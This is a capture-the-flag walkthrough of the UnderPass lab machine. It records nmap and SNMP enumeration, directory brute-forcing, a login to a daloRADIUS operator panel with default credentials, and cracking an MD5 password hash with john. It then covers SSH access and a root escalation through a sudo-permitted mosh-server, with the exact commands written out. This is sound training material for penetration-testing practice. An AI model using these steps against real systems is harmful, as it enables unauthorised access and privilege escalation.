
UnderPass
Underpass is an Easy Linux machine starting with a default Apache Ubuntu page. This leads the attacker to enumerate the machine’s UDP ports for alternative attack vectors. The attacker can enumerate SNMP and discover that Daloradius is running on the remote machine, and the operators panel can be accessed using the default credentials. Inside the panel, the password hash for the user svcMosh is stored, and it’s crackable. Then, the attacker can log in to the remote machine using SSH with the credentials they have obtained. The user svcMosh is configured to run mosdh-server as root, which allows the attacker to connect to the server from their local machine and interact with the remote machine as the root user.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 2 phases:
- Scan for open ports.
- Scan for services in these open ports.
Let’s start by scanning for open ports:
sudo nmap -sT 10.10.11.48 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.11.48 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There are 3 open ports:
- 22/tcp
- 80/tcp
- 161/udp
Let’s check which services are running in these ports:
sudo nmap -sU 10.10.11.48 -p 22,80 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
sudo nmap -sU 10.10.11.48 -p 161 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
These services are:
- 22/tcp OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
- 80/tcp Apache httpd 2.4.52 ((Ubuntu))
- 161/udp SNMPv1 server; net-snmp SNMPv3 server (public)
There is an interesting message in the UDP scan:

We have a hostname and a technology “daloradius”, so let’s add the hostname to our /etc/hosts file now and check what is daloradius in the next section:
echo "10.10.11.48 UnDerPass.htb" | sudo tee --append /etc/hosts
Foothold
The first thing I did was inspect the SNMP service:
snmpwalk -v1 -c "public" 10.10.11.48 | grep STRING

There is an email that may be handful later. Now searching for daloradius, we can find some vulnerabilities that doesn’t work, but we find the daloradius main directory that may be relevant:

Let’s delve deeper in the machine, searching for more sites, as the previous ones don’t exist:
feroxbuster --url http://UnDerPass.htb/daloradius -r -x php --threads 25 -d 0 -o feroxbuster_dir_and_file_enum_80.txt -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --filter-status 404

There are multiple sites, but some very interesting, two login sites and one INSTALL document. It seems that the user login site is for clients and the operators login site is for administrators, but the relevant information is on the INSTALL document:

We have credentials, so let’s try them in both sites:

We logged in using the operators site, and we can see that there is just one user in the application, let’s check it:

We got credentials, however the password seems to be hashed, let’s identify the hash and crack it:
hashid 412DD4759978ACFCC81DEAB01B382403
echo "412DD4759978ACFCC81DEAB01B382403" > svcMosh_hash.txt
john svcMosh_hash.txt --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt

We cracked the hash! However this credentials didn’t work in the login sites, so I tried them in SSH:
ssh svcMosh@10.10.11.48

Privilege Escalation
Enumerating our permissions, we found something interesting:
sudo -l

Mosh is known as the mobile shell, a replacement for SSH, and we can use it with root privileges, so I searched for privilege escalation techniques, and this is what I found:

It seems that we can launch a service listening for connections, so let’s do it:
sudo /usr/bin/mosh-server 0.0.0.0

Let’s finally connect to the listener:
sudo apt install mosh
export MOSH_KEY=UC8a+83VAFJjSAqbeo62sQ
mosh-client 10.10.11.48 60001